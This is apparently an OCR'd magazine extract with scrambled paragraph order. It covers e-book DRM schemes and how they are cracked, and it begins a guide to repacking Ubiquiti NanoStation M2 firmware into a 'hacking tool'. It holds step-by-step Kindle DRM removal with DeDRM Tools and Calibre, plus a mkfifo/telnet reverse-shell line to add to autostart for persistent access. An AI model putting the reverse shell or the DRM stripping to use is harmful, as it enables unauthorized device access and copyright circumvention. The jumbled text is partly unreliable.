В следующей статье мы расскажем, как обойти некоторые ограничения, и займемся более продвинутыми атаками с помощью серьезных инструментов. Для продвинутых атак потребуется root, установленный набор консольных утилит (BusyBox), ручная доустановка не вошедших в BusyBox программ, собственно эмулятор терминала, USB-OTG (софтовый + кабель), внешние USB Wi-Fi адаптеры на определенных чипах, драйверы модулей беспроводной связи с поддержкой режима мониторинга (обязательно) и инжекта пакетов (желательно), патчи ядра, подготовленные дистрибутивы Linux, смонтированные в chroot, и побольше терпения. <sup>31</sup>

![](_page_23_Picture_30.jpeg)

И КАК ИХ ЗАЩИТУ ВЗЛАМЫВАЮТ КАК ЗАЩИЩАЮТ ЭЛЕКТРОННЫЕ КНИГИ

![](_page_24_Picture_6.jpeg)

# КНИЖНЫЙ DRW

![](_page_24_Picture_2.jpeg)

Электронные книги решают многие проблемы. Не нужно рубить деревья, тысячи книг умещаются на карте памяти размером с ноготь, а электронные читалки доступны любых форм и размеров, при этом их стоимость, если говорить об американском рынке, сопоставима со стоимостью десятка бумажных изданий. Неудивительно, что еще в 2011 году объем продаж электронных книг в магазине Amazon в США [превысил](http://www.nytimes.com/2011/05/20/technology/20amazon.html) объем продаж печатных изданий сперва в США, а буквально через год — и по [всему миру](http://www.bbc.com/news/technology-19148146).

Adobe, Amazon, Barnes & Noble. Все эти компании прилагают массу усилий для защиты электронных книг от копиро‐ вания и распространения в интернете. Однако каждый раз находятся способы ее обойти или взломать. Как работает такая защита, как ее взламывают и какие альтернативные способы принуждения к покупке (в противовес краже) используют компании вместо DRM — обо всем этом поговорим в сегодняшней статье.

Однако в 2015 году энтузиазм покупателей [пошел](http://fortune.com/2015/09/24/ebook-sales/) на спад, а в 2016-м наметились просто-таки [тревожные](http://fortune.com/2016/07/11/ebook-amazon-publishers/) тенденции. Сперва замедлился рост продаж электронных изданий, а потом и вовсе продажи начали падать. Что слу‐ чилось?

Электронные книги прекрасно продавались пять лет назад, но на сегод‐ няшний день продажи «электронки» у крупных магазинов падают, а перспек‐ тивы электронных продаж уже не выглядят так радужно. Цены на «электронку» постепенно докарабкались до цен на бумажные издания, а присущие элек‐ тронным форматам ограничения никто и не подумал снять. Ситуация дошла в своей абсурдности до предела после того, как студенты американских уни‐ верситетов дружно проигнорировали электронные учебники: при том что в электронном виде учебные материалы можно было купить на 20–30% дешевле бумажных, электронный учебник невозможно ни продать в конце учебного года, ни купить со скидкой в букинистическом отделе. При цене учебников, исчисляющейся десятками долларов, стоимость пользования электронными версиями заметно превышала стоимость владения «бумагой». Что же мешает студентам, да и простым читателям, делиться книгами

Свою роль здесь сыграла простейшая комбинация факторов: стоимость электронных изданий в крупных магазинах (Amazon, Barnes & Noble) почти догнала по цене бумажные книги, но ограничений у электронных изданий куда больше.

Например, возьмем Amazon. Что можно сделать с купленной на Amazon бумажной книгой? Да что угодно. Ее можно прочитать, одолжить другу, наконец — подарить, до или после прочтения. Ненужные книги можно сдать в макулатуру или отдать в библиотеку, где к ним получит доступ еще сколь‐ ко‐то читателей.

А что можно сделать с купленной на Amazon электронной книгой? Ее мож‐ но скачать на авторизованное устройство (любой планшет или телефон на Android и iOS или читалку на E Ink, если она Kindle) и прочитать. В некото‐ рых случаях книгу можно одолжить другому пользователю, у которого также есть учетная запись Amazon. Впрочем, даже когда подобное разрешено, одалживать книги можно нечасто и ненадолго. Еще книгу можно удалить из своей библиотеки. На этом возможности заканчиваются.

Что происходило при попытке открыть защищенную книгу? Модуль отправлял запрос на сервер DRM, который, собственно, и отвечал за управление пра‐ вами. На сервер передавалась информация о покупке документа и иден‐ тификатор вычислительной среды, с которой делался запрос. В качестве идентификатора можно было использовать CPUID, серийный номер диска или идентификатор учетной записи пользователя в соответствующем приложении (это важно, поскольку именно такая привязка используется в современных схемах защиты).

в электронной форме? Три буквы: DRM. Термином Digital Rights Management (DRM) обозначают различные виды защиты, с помощью которых правооб‐ ладатели контролируют использование лицензиатом (уже не покупателем!) защищенного материала. Для электронных книг в качестве DRM чаще всего используется шифрование, но и здесь ситуация далеко не однозначна. Давай посмотрим, какие именно системы DRM используются в мире, а какие у нас в стране.

#### **PDF: ПРАДЕДУШКА ЦИФРОВЫХ КНИГ**

Да, все правильно: одним из первых форматов электронных книг, в котором поддерживался DRM, был Adobe PDF. У компании «Элкомсофт», в которой работает автор этих строк, особо трогательное отношение как к формату, так и к компании Adobe: именно после успешного взлома DRM‐защиты Adobe PDF разработчик Дмитрий Скляров оказался в американской тюрьме, а компания ввязалась в многомесячную тяжбу с Фемидой. Дмитрия арестовали во время поездки в США, где он делал доклад по особенностям защиты и взлома PDF, на следующий день после доклада на выходе из отеля (когда он собрал вещи и направлялся в аэропорт). И даже окончательное судебное решение Not guilty — «невиновен» — никак не компенсировало затраты нервов, времени и денег.

Сегодня же нам ничего не грозит, и особенности защиты формата PDF можно спокойно и безопасно обсуждать на страницах журнала. Если тебя действительно заинтересует тема шифрования, взлома и снятия защиты с PDF-файлов, рекомендую книжку, написанную Дмитрием Скляровым, — «Искусство защиты и взлома информации» (СПб., 2004). По иронии судьбы, в электронном виде книга распространяется именно в формате Adobe PDF. Следующие два раздела основаны на данных из книги.

Надежность и этой модели DRM неидеальна. Насколько нам известно, в Adobe eBook Reader не было сделано никаких значительных технических улучшений для снижения уязвимости DRM.

![](_page_24_Figure_33.jpeg)

#### **ADOBE PDF MERCHANT (ACROBAT WEB BUY)**

Не пропускай этот раздел! Хоть на сегодняшний день Adobe PDF Merchant представляет исключительно исторический интерес (впрочем, как и вся защита Adobe PDF DRM), именно этот формат позволяет понять, что собой представляет защита DRM в применении к электронным изданиям. Основные принципы защиты DRM с тех пор мало изменились; изменилась в основном реализация.

Поддержка электронных книг появилась в виде подгружаемого модуля еще в Acrobat Reader 4.05, и первым таким модулем стал Acrobat Web Buy. Работа модуля была основана на тесном взаимодействии между клиентским устройством и сервером.

Acrobat Reader

![](_page_24_Picture_21.jpeg)

 $\begin{array}{|c|c|c|}\hline \textbf{--} & \textbf{--} & \textbf{x} \\\hline \end{array}$ 

#### Acrobat Reader 4.05

Сервер, в свою очередь, проверял легитимность доступа к документу. Если проверка была успешно пройдена, сервер генерировал и отправлял устройству файл в формате RMF (Rights Management Format), который пред‐ ставлял собой XML‐документ. В этом файле хранился криптографический ключ для расшифровки PDF, перечень разрешенных действий и сертификат для проверки лицензии.

Механизм покупки и потребления контента полностью отлажен. Достаточно выбрать нужную книгу и нажать на кнопку «Купить», как книга тут же появится в облаке и станет доступна на всех устройствах пользователя и членов его семьи. Именно для этого, а не для чего‐то другого в линейке читалок Kindle появился сначала Wi-Fi, а потом и бесплатный доступ в интернет через сотовую связь.

Для проверки лицензии использовалось два ключа RSA длиной 1024 бит: один из них принадлежал издателю, а второй использовался Adobe в качес‐ тве доверенного сертификата, с помощью которого подписывался открытый ключ издателя.

Книги в формате Kindle поддерживают DRM; привязка идет к учетной записи пользователя на Amazon. В приложениях Kindle для iOS книги шиф‐ руются исключительно криптографическим ключом, который генерируется на основе данных учетной записи пользователя. Ставка здесь делается на то, что извлечь информацию из iPhone или iPad достаточно сложно.

Кроме того, в RMF‐файле обязательно присутствовало хотя бы одно усло‐ вие, которое требовалось для успешного доступа к документу. Таким усло‐ вием могла быть привязка к учетной записи (идентификатору) пользователя, CPUID или серийный номер железа. Кроме того, можно было проверить дату, до наступления которой разрешался доступ к документу. Что интересно, условия можно было комбинировать с помощью логических операций AND и OR, что позволяло правообладателю, к примеру, сдавать PDF в аренду на определенный срок.

Система защиты была построена таким образом, что создать защищен‐ ный RMF‐файл (а значит — и защищенную электронную книгу) без участия Adobe было невозможно (вспомним про второй ключ RSA). Зато, если в наши руки попадал RMF‐файл, извлечь из него ключ шифрования было легче лег‐ кого.

Очевидная ошибка в реализации DRM PDF Merchant в том, что ключ шиф‐ рования передавался клиенту в готовом виде, а проверка условий была ско‐ рее формальностью, которой занималась та или иная программная реали‐ зация. Расшифровать сам документ можно было очень легко, просто вытащив ключ из RMF‐файла. Вся защита строилась на предположении, что взлом‐ щику будет лень возиться с защитой. В целом систему PDF Merchant нельзя считать надежной системой DRM.

#### **ADOBE DRM (EBX)**

Более свежая реализация от Adobe — защита электронных книг по протоколу Electronic Book Exchange (EBX), который разрабатывался организацией EBX Workgroup. Идея здесь в том, что при активации приложения для чтения элек‐ тронных книг генерируется пара асимметричных ключей. Открытый ключ регистрируется на сервере, а секретный сохраняется на устройстве пользователя. При покупке лицензии читалка получает так называемый ваучер — XML-файл, в котором содержится ключ документа. Этот ключ шифруется с помощью открытого ключа пользователя. Кроме того, в ваучере содержится список прав доступа к документу и информация для проверки подлинности ваучера.

В этой схеме для расшифровки электронной книги нужен был доступ к сек‐ ретному ключу пользователя (у самого пользователя доступа к нему не было, только само приложение могло извлечь ключ). Причем сам ключ допол‐ нительно шифровался с помощью аппаратных идентификаторов устройства, что приводило к утрате лицензий при смене устройства. Для обхода этой проблемы был предусмотрен дополнительный способ доступа к секретному ключу, не зависящий от идентификаторов оборудования. Однако при исполь‐ зовании этого способа идентификатор можно было довольно легко вычис‐ лить, после чего секретный ключ пользователя можно было восстановить и получить неограниченный доступ ко всем купленным книгам.

К счастью, далеко не все книгоиздатели увлекаются защитой DRM. Так, немецкие издатели еще в 2015 году [пришли](http://www.thebookseller.com/futurebook/certain-digital-undoing-drm-germany-309359) к выводу, что наличие DRM только мешает продажам, и отказались от него в пользу так называемого соци‐ ального DRM. К такому же выводу пришли и многие независимые издатель‐ ства — например, британский издатель PACKT Publishing, в котором мы опуб‐ ликовали нашу собственную книгу.

#### Как работает защита EBX

#### **УЯЗВИМОСТЬ DRM В ФОРМАТЕ PDF**

В результате сложилась интересная ситуация: отказаться от продаж через Amazon издатели не могут, так как именно через этот канал продается больше всего экземпляров. При этом купить ту же самую книгу непосредственно на сайте издателя (или в одном из сторонних книжных магазинов) можно по той же цене — но без DRM! Именно так: я был приятно удивлен тем, что нашу книгу можно купить с сайта PACKT Publishing и мгновенно получить ссылки на скачивание книги во всех возможных форматах — от ePub и PDF (разумеется, без DRM) до предназначенного для Kindle файла .mobi.

Вообще, обеспечить безопасность книг в формате PDF оказалось достаточ‐ но сложно. В классической реализации DRM от Adobe приложение делало запрос на сервер, который проверял легальность запроса, а в ответ получало готовый ключ для расшифровки документа. Нетрудно догадаться, что вся схема легко могла быть взломана простым перехватом ключа.

Как же издатели контролируют пиратство? А никак. От «жесткого» DRM издатели переходят к политике, основанной на джентльменском соглашении (политика «честного слова»), или используют так называемый социальный DRM. На последнем пункте остановимся подробнее.

В Acrobat Reader 6 была применена новая схема, которая давала модулям защиты возможность решать, каким способом будет зашифрован тот или иной фрагмент PDF‐документа. Перехват ключа работать перестал, так как между узлами защиты ключ уже не передается. Однако здесь есть другая проблема. Начиная с шестой версии стандартной читалкой электронных книг выступает Adobe Acrobat Reader (а не защищенный Adobe eBook Reader).

![](_page_24_Picture_7301.jpeg)

#### Acrobat Reader 6.0

Другой элемент головоломки — отсутствие сложившейся инфраструктуры торговли электронными книгами и полное отсутствие чего‐либо, напоми‐ нающего экосистему уровня Amazon, Kobo или Barnes & Noble. Иначе говоря, магазины («Литрес», «Призрачные миры», «Целлюлоза» и множество других независимых магазинов электронных книг) вынуждены идти одним из двух путей: или предлагать книги для свободного скачивания в удобном для покупателя формате, или же продавать доступ к сайту, с которого можно читать оплаченную (но не купленную) книгу в режиме онлайн.

При этом в Acrobat Reader есть поддержка модулей расширения. И если соз‐ дать свой модуль расширения и сделать так, чтобы он был загружен в момент, когда открывается защищенная книга, то из этого модуля (который работает в контексте основного процесса Acrobat Reader) можно получить полный доступ к содержимому книги.

А дальше начинается игра в кошки‐мышки. В Adobe приложили усилия

для того, чтобы посторонние модули не работали, когда пользователь читает защищенные книги. С другой стороны, сама возможность запуска модулей с поддельной цифровой подписью — хоть и в «несертифицированном» режиме — в приложении сохраняется. Дальнейшие шаги взломщика после запуска такого модуля — «убедить» Acrobat Reader в том, что несертифици‐ рованный модуль на самом деле вполне сертифицирован.

Думаешь, этим идеи разработчиков такой реализации «социального DRM» ограничились? Как бы не так! Фантазия борцов за чистоту авторского права неистощима, и по тексту разбрасывается то, что сами разработчики, вероятно, считают водяными знаками: случайные последовательности букв, позволяющие идентифицировать украденную книгу. Например, читатель в середине предложения может наткнуться на словечко вроде «виздр» или «инаок». Что это, опечатка? Нет, элемент защиты «социального DRM». Самое печальное, что смотреть на это приходится в первую очередь тому читателю, который честно оплатил покупку. И знаешь что? Бесит. Пожалуй, самая неудачная реализация социального DRM, которую я когда‐либо встре‐ чал. Больше раздражают только графические водяные знаки, которые выводятся в некоторых защищенных PDF в виде полупрозрачных изображений прямо поверх текста.

Мы совершили обзорную экскурсию по миру DRM в электронных книгах. В одной статье невозможно рассмотреть все форматы — а их явно больше того, о чем мы успели поговорить. Собственная система защиты есть у вто‐ рого по величине американского магазина Barnes & Noble, особняком стоит Apple с собственной разработкой iBooks, есть Google Books, есть магазин Kobo, который может похвастаться тем, что его платформа сертифицирована государственными библиотеками многих англоязычных стран (можно прийти со своей читалкой и получить доступ к любой книге из цифрового фонда биб‐ лиотеки — но только на то время, пока читатель физически находится в ней). Все это тоже интересно, но с точки зрения технической реализации мало отличается от уже рассмотренных вариантов.

Впрочем, развитие DRM на этом не остановилось: есть формат Adobe Digital Editions Adept DRM, который поддерживается большинством электронных читалок за исключением Kindle (и требует регистрации устройства), есть Adobe Digital Editions with eReader DRM, которая была разработана для фор‐ мата eReader ebook (изначально для Fictionwise, сегодня — часть Barnes & Noble) и позднее перенесена в Adobe Digital Editions при сотрудничестве B&N и Adobe. Кстати, B&N до сих пор продает книги с защитой eReader DRM.

#### **DRM ПО-АМАЗОНСКИ**

Amazon, пожалуй, самый крупный на сегодняшний день магазин, торгующий электронными книгами (и не только). У компании есть собственная экосис‐ тема для доступа к контенту: это и читалки Kindle на электронных чернилах (одни из лучших по соотношению цена — качество), и планшеты Fire, и приложение Kindle, доступное для всех актуальных платформ — от десктопной Windows до iOS и Android.

В то же самое время заметен и противоположный тренд: полный отказ от шифрования и жесткого контроля DRM и переход либо на «джентльмен‐ ское соглашение», либо на так называемый социальный DRM, при котором в контент встраиваются более или менее заметные водяные знаки, идентифицирующие личность покупателя. <sup>В-</sup>

При этом у читалок от Amazon есть важное ограничение: они принципиаль‐ но не понимают открытые форматы электронных книг, такие как ePub или FB2. Только MOBI и AZW, с DRM‐защитой или без нее.

![](_page_24_Picture_46.jpeg)

#### Amazon Kindle

До недавнего времени реализацией DRM Amazon особо не заморачивал‐ ся: был (старый) формат MOBI, потом появился более интересный AZW.

Если же говорить о собственных читалках Amazon на E Ink линейки Kindle, то привязка идет как к серийному номеру устройства, так и к уникальному идентификатору PID, который присваивается при регистрации. Соответственно, ключ для расшифровки скачанных на такие устройства книг можно вычислить на основе серийного номера Kindle и его PID. Последний можно извлечь с помощью инструмента DeDRM Tools (ссылка - ниже), выполнив следующий скрипт и передав в качестве параметра серийный номер устройства (само устройство Kindle должно быть в этот момент подключено к компь‐ ютеру):

#### \$ kindlepid.py <Kindle Serial Number>

Приложение для Windows также использует шифрование на основе общего для учетной записи ключа. Однако извлечь книги из компьютера с Windows гораздо проще, чем из iPad, поэтому Amazon использует второй слой шиф‐ рования, на сей раз с отдельным сессионным ключом, уникальным для каж‐ дой книги. С точки зрения криптографии реализация вполне на уровне, и рас‐ шифровать книги, не зная ключа, невозможно. Но именно как система DRM решение не выдерживает никакой критики: оба ключа все так же хранятся на компьютере, и их извлечение — дело техники. Собственно, это и было проделано разработчиками: скрипты для Python доступны и работоспособны (по крайней мере для старых форматов MOBI и AZW).

Обойти защиту DRM для форматов Kindle не составляет особого труда. Ниже — пошаговая инструкция ([оригинал\)](https://www.ereader-palace.com/calibre-drm-removal-plugins-download-use/).

- 1. Устанавливаем на компьютер приложение Kindle Reader для Windows. 2. Скачиваем DeDRM Tools с [GitHub](https://github.com/apprenticeharper/DeDRM_tools/).
- 3. Устанавливаем Calibre.
- 4. Устанавливаем в Calibre плагин DeDRM\_plugin.zip из папки DeDRM\_calibre\_plugin.
- 5. Теперь можно скачать книги при помощи приложения Kindle. 6. Далее просто: достаточно перетащить в Calibre книги в форматах AZW‐
- 3 или MOBI из папки Документы\\My Kindle Content. DRM будет удален автоматически. 7. Книги теперь можно сконвертировать в FB2, ePub или любой другой фор-
- мат из поддерживаемых в Calibre.

При желании можно обойтись и без Calibre, воспользовавшись утилитой командной строки, или попросту обратиться к услугам одного из многочис‐ ленных онлайновых сервисов. Как видишь, все просто.

Похоже, сложившаяся ситуация в чем-то перестала устраивать Amazon, и в 2015 году компания разработала новый формат электронных книг. Фор‐ мат получил название KFX. Он использует новую систему DRM‐защиты, обой‐ ти которую разработчикам пока не удалось.

Если приведенные выше шаги не работают, дело может быть именно в новом формате книг, а точнее — в версии приложения Kindle, которое получило возможность их открывать. Начиная с версии 1.19 приложение Kindle скачивает книги в новом формате KFX, который пока не поддерживает-ся инструментом по снятию DRM. Поможет откат до версии [Kindle](https://s3.amazonaws.com/kindleforpc/44183/KindleForPC-installer-1.17.44183.exe) 1.17. Возможно, после переустановки приложения тебе потребуется удалить все ранее скачанные книги, выйти из учетной записи, войти в нее снова и заново скачать издания, защиту с которых ты хочешь снять.

Впрочем, спустя время оказалось, что страхи Amazon понести потери от нелегального копирования книг сильно преувеличенны, и формат KFX так и не получил широкого распространения. В нем доступны некоторые новые книги, где используются дополнительные возможности форматирования, предоставляемые новым форматом. Однако огромную библиотеку из уже имеющихся изданий Amazon в новый формат переводить не стал.

![](_page_24_Picture_65.jpeg)

#### WWW

Найти надежные источники информации о защите книг в форматах для Kindle не очень просто, поэтому приведем самые интересные ссылки: •Описание взлома, скрипты для извлечения клю-

- [чей и расшифровки книг](http://i-u2665-cabbages.blogspot.de/) (для старых версий)
- О DRM в целом и о деталях [различных](https://apprenticealf.wordpress.com/2011/01/13/ebooks-formats-drm-and-you-%E2%80%94-a-guide-for-the-perplexed/) реали-
- заций в частности •Скрипты для снятия DRM с различных фор‐
- матов [электронных](https://apprenticealf.wordpress.com/2011/01/14/windows-python-ebooks-and-drm/) книг

•Общая [информация](https://github.com/apprenticeharper/DeDRM_tools/blob/master/FAQs.md)  по защите и ее снятию, пошаговые инструкции

**BARNES & NOBLE: ADOBE DIGITAL EDITIONS PROTECTION (ADEPT)** Вторая по величине сеть книжных магазинов в США использует формат ePub, защищенный относительно свежей схемой Adobe Digital Editions (ADEPT).

Подробно на этой схеме мы останавливаться не будем, любопытствующих отправим на сайт *i-u2665-cabbages*, где приводится подробный анализ схемы и выложены скрипты, позволяющие извлечь соответствующие ключи и расшифровать электронные книги.

ADEPT использует просто замечательную криптографическую систему которая тем не менее не смогла стать надежной схемой DRM. Каждая книга шифруется уникальным ключом AES, а сам ключ, в свою очередь, зашифрован ключом RSA, который генерируется на основе учетных данных пользователя (а точнее, его email). И даже ключ RSA, который сохраняется на компьютере пользователя, дополнительно зашифрован с помощью оче‐ редного ключа приложения. Лобовая атака на все эти ключи совершенно бес‐ полезна, но зачем она нужна, если ключ все равно будет храниться на компь‐ ютере? Хакерам потребовалось отыскать сессионный ключ, с помощью которого защищался ключ RSA, которым был зашифрован ключ AES, которым зашифрованы книги. Звучит сложно, но, если верить хакеру, взломавшему эту защиту, на практике развертывание всей цепочки было делом скорее нудным, чем сложным.

![](_page_24_Figure_76.jpeg)

#### **DRM НЕ НУЖЕН**

В «социальном DRM» от выкладывания купленных книг в публичный доступ пользователей останавливают цифровые водяные знаки — невидимые для пользователя, но позволяющие издателю надежно отследить про‐ исхождение «всплывшего» документа. Такие водяные знаки можно встра‐ ивать и в ePub, и в PDF, и в некоторые другие форматы. Фактически только наличие водяных знаков и опасение того, что «прикроют аккаунт», и служат сдерживающим фактором. И как ни странно, это работает.

#### **А ЧТО У НАС?**

В нашей стране исторически сложилось так, что для электронных книг наибо‐ лее популярен формат FB2, Fiction Book 2. Формат открытый, основан на XML, позволяет встраивать двоичные объекты. Защитить книги в этом формате достаточно сложно.

Второй вариант — откровенное жлобство, и нам он неинтересен по той причине, что создает максимальные неудобства покупателю, заплатившему собственные деньги за товар. А вот с первым способом снова есть варианты. Так, «Литрес» продает книги без видимых пользователю модификаций, а при покупке книги на «Призрачных мирах» во время чтения придется постоянно сталкиваться с такими вот предупреждениями:

#### КНИГА КУПЛЕНА В ИНТЕРНЕТ‐МАГАЗИНЕ WWW.FEISOVET.RU ПОКУПАТЕЛЬ: Oleg Afonin (aoleg@voicecallcentral.com) ЗАКАЗ: #287253 385 / 09‐мар‐2017 КОПИРОВАНИЕ И РАСПРОСТРАНЕНИЕ ТЕКСТА ДАННОЙ КНИГИ В ЛЮБЫХ ЦЕЛЯХ ЗАПРЕЩЕНО!

Честно? Раздражает. Но это не все! Кроме Грозного Предупреждения, магазин расставляет в тексте еще и такие маркеры:

#### #287253385 / 09‐мар‐2017

#### **ЗАКЛЮЧЕНИЕ**

Вывод же можно сделать такой. Методы защиты DRM для электронных книг существуют, и они в целом работают для подавляющего большинства обычных пользователей (что, собственно, и составляет их основную цель). Но при желании защиту можно обойти, и это даже не слишком сложно. При этом единственный, кто преследует хакеров с помощью DMCA, это компания Adobe, известный сутяжник. Все остальные компании (в первую очередь Amazon) подобными вещами не занимаются.

# LPOHZ 5 RK ександр Москвитин ПРЕВРАЩАЕМ ТОЧКУ ДОСТ<br>UBIQUITI NANOSTATION M<br>В XAKEPCKИЙ-ИНСТРУМЕ ЧКУ ДОСТУПА

NanoStation M2 фирмы Ubiquiti — это всепогодная точка доступа, предназначенная для построения беспроводных мостов на расстояние десять и более километров. Может работать в режиме радиомоста, точки доступа, репитера. В качестве процессора в ней используется чип Atheros AR2315 (MIPS 4KC, 180 МГц). Имеет на борту 32 Мбайт оперативной памяти и 8 Мбайт флеш. То есть это, по сути, мини-компьютер, построенный на архитектуре MIPS, с установленным Linux на борту. А это значит, что можно модифицировать его под свои нужды. Каким образом? Об этом И ПОГОВОРИМ.

#### ЗАЧЕМ ОНО НАДО?

Кто-то может с самого начала небезосновательно задать вопрос: а зачем, собственно, ковырять прошивку? Ведь можно взять готовый SDK и собрать свою прошивку с практически любым набором программ. Отвечу. Во-первых, ребята из Ubiquiti свернули программу по распространению SDK, во-вторых, при сборке SDK может возникнуть куча проблем (у меня, например, так и не получилось собрать работоспособную версию кастомной прошивки). Ну и в-третьих, как ни парадоксально, модификация готовой прошивки требует минимум инструментов и времени.

Для чего вообще это все может понадобиться? Для добавления функциональности, не предусмотренной базовой прошивкой. Например, для создания обратных тоннелей. Добавив в автозагрузку вот это:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | telnet remoteip remoteport > /tmp/f

где remoteip — адрес, куда необходимо подключиться, remoteport — удаленный порт, можно получить доступ к устройству даже после сброса или смены логина/пароля. Для добавления всяких сканеров (я успешно добавил knocker, это, конечно, не Nmap, но все же), спуферов (собрав тот же arpspoof, можно реализовать атаку man in the middle, тем более что tcpdump уже имеется в базовой прошивке) и прочих прелестей (например, собрав OpenVPN, можно получить доступ к сети, где стоит наша железка, из любого места). В общем, при желании и наличии фантазии можно сделать из Nano-Station M2 отличный инструмент для взлома.

#### **ИНСТРУМЕНТЫ**

Я проводил все эксперименты на прошивке версии 5.5.4, 6-я версия имеет незначительные отличия, но аналогичным образом можно изменить и ее. Все действия совершались в виртуальной машине, на которой был установлен Arch Linux. Прежде всего для работы нам понадобится binwalk. В Arch'е ставим так: pacman -S binwalk. Также необходим кросс-компилятор для архитектуры MIPS. Тот, который использовал я, можешь взять отсюда. Его нужно распаковать в удобный каталог. У меня он лежит в /root/toolchains/crosscompiler-mips. Ну и собственно сам файл прошивки XM-v5.5.4.build-16501.bin. Еще потребуются утилиты для работы со squashfs, а также какой-нибудь hex-редактор. Я использовал hexedit, установить его просто: pacman -S squashfs-tools hexedit. Да, для вычисления контрольных сумм я поставил пакет perl-archive-zip: pacman -S perl-archive-zip, в нем есть скрипт сгс32, он и будет нам нужен. Итак, начнем.

#### ОБЩЕЕ СТРОЕНИЕ ПРОШИВКИ

Перед тем как что-то менять, ознакомимся с внутренним устройством прошивки. В общем случае она представляет собой бинарный файл, который состоит из следующих частей:

- 1. Ubiquiti firmware header заголовок прошивки. Содержит строку с версией прошивки.
- 2. Ubiquiti partition header заголовок первого раздела (PARTu-boot). Здесь содержится основная информация о разделе u-boot: размер, адреса памяти для загрузки, максимальный размер и так далее. Стоит отметить, что формат заголовков разделов один и тот же, меняются только значения параметров для соответствующих разделов (имена, размеры, адреса памяти).
- 3. Загрузчик u-boot собственно сам загрузчик.
- 4. Ubiquiti partition header заголовок второго раздела (PARTkernel). Описывает раздел PARTkernel (см. п. 2).
- 5. Образ ядра, сжатый алгоритмом LZMA. В основном используется ядро версии 2.6.х.
- 6. Ubiquiti partition header заголовок третьего раздела (PARTrootfs). Описание раздела с файловой системой.
- 7. Образ файловой системы squashfs, сжатый алгоритмом LZMA. С этим образом мы и будем работать.
- 8. Данные, сжатые gzip. Они нам не понадобятся, поэтому опустим подробности, что они собой представляют.

Базовая информация о строении прошивки была получена отсюда.

#### **ПОЕХАЛИ**

Для дальнейшего анализа прошивки использовался binwalk. Он поддерживает различные виды анализа, в том числе идентификацию исполняемого кода, энтропический анализ и построение графиков. Подробнее можно прочитать на официальном сайте или на просторах интернета. Итак, переходим в каталог, куда положили прошивку, cd /root/ubnt, и запускаем binwalk:

#### binwalk XM-v5.5.4.build16501.bin

![](_page_25_Picture_472.jpeg)

#### Показания binwalk

Тут надо отметить, что binwalk немного неправильно показывает смещения заголовков разделов (Ubiquiti partition header). К этим смещениям необходимо добавить 8 байт (4 байта сгс32 предыдущей части и 4 байта дополнение 0х00000000). То есть смещение первого partition header'a будет

не 260, а 268, соответственно третий partition header расположен по смещению 1232900. Выяснил я это следующим образом. Копирую partition headег в отдельный файл:

#### dd if=XM-v5.5.4.build16501.bin of=1.bin bs=1 count=56 skip=260

Этой командой создаем файл 1.bin из файла XM-v5.5.4.build16501.bin размером 56 байт (count=56), пропуская 260 байт от начала исходного файла (skip=260), ключ bs=1 указывает dd, что использовать нужно размерность в 1 байт. Далее смотрим на получившийся файл 1. bin hexdump'ом:

#### hexdump -C 1.bin

![](_page_25_Picture_31.jpeg)

Мы видим, что название секции, в данном случае PARTu-boot, идет не с начала файла, а со смещением 8 байт. Получив таким же образом третью секцию partition header:

#### dd if=XM-v5.5.4.build16501.bin of=1.bin bs=1 count=56 skip=1232892 hexdump -C 1.bin

также можно убедиться, что название начинается со смещением 8 байт. Далее, чтобы удостовериться, что первые 4 байта в файле 1.bin являются crc32 предыдущей секции, я делал так: копировал секцию Ubiquiti firmware header:

#### dd  $if=XM-v5.5.4.build16501.bin of=2.bin bs=1 count=260$

и считал ее сrс:

#### $crc32$  2.bin

Соответственно, вторые 4 байта - это дополнение (0x00000000). Итак, выяснив правильные смещения partition header'ов, можно прикинуть примерную структуру прошивки:

![](_page_25_Picture_473.jpeg)

І Іримерная структура прошивки

Следует обратить внимание на секцию Ubiquiti partition header (любую — формат у них один). А именно на последние 8 байт секции. Для примера возьмем третий partition header:

#### dd if=XM-v5.5.4.build16501.bin of=1.bin bs=1 count=56 skip=1232900 && hexdump -C 1.bin

Первые 4 байта из них - размер секции squashfs + deadcode, вторые, судя по всему, максимальный размер этих секций. Чтобы правильно собрать новую прошивку, нам нужен будет новый размер модифицированной файловой системы, а также понадобится посчитать пару контрольных сумм.

#### **МОДИФИКАЦИЯ ПРОШИВКИ**

Алгоритм модификации прошивки в общем виде будет таким: для начала нам необходимо извлечь образ файловой системы из прошивки, затем ее распаковать; также нам нужен будет третий заголовок partition header; далее добавляем в распакованную файловую систему то, что мы хотим; создаем образ уже модифицированной ФС, прописываем в третий partition header новый размер, пересчитываем контрольные суммы и склеиваем все в новую прошивку. А теперь подробнее:

- 1. Извлечем данные, которые останутся неизменными. В нашем случае это данные со смещения 0 по смещение 1232900: dd if=XM-v5.5.4. build16501.bin of=header bs=1 count=1232900.
- 2. Извлекаем третий partition header: dd if=XM-v5.5.4.build16501.bin of=partition header bs=1 skip=1232900 count=56.

- 3. А вот дошла очередь и до squashfs: dd if=XM-v5.5.4.build16501.bin of=fs.img bs=1 count=5391801 skip=1232956.
- 4. Получаем deadcode: dd if=XM-v5.5.4.build16501.bin of=deadcode bs=1 count=\$((6869052-6624757)) skip=6624757.
- 5. Извлекаем остальные данные: dd if=XM-v5.5.4.build16501.bin of=gzipdata bs=1 skip=6869060 count=\$((6896729-6869060)).
- 6. Распаковываем файловую систему: unsquashfs fs.img. После выполнения этой команды должен появиться каталог squashfs-root.
- 7. Пришло время модифицировать распакованную ФС. Для примера я набросал и скомпилировал небольшую Hello World программку:

```
#include <stdio.h>
int main (int argc, char** argv) {
    printf("Hello world!!!n");
    return 0;
}
```
/root/toolchains/cross-compiler-mips/bin/mips-gcc /root/test.c -o /root/hello -static

Можно собрать и что-нибудь посерьезнее, например сетевой сканер knocker.

- 8. Копируем получившийся файл в каталог с распакованной файловой системой: cp /root/hello /root/ubnt/squashfs-root/bin.
- 9. Создаем образ нашей, теперь уже измененной ФС: mksquashfs squashfs-root/ myfs -comp lzma -noappend -no-recovery -nopad. Подробнее о ключах: - comp 1zma - указываем, что необходимо использовать сжатие LZMA; -- noappend - если выходной файл существует, перезаписать его; -- no-recovery - не создавать файл восстановления; --nopad — не выравнивать по границе 4 Кбайт.
- 10. Изменим теперь размер секции в partition header. В моем случае новый размер секции = размер myfs + размер deadcode = 5455727 + 244295 =  $5700022 = 0x56f9b6$ . hexedit partition\_header.

![](_page_25_Picture_474.jpeg)

Смотрим новый размер секции в hexedit

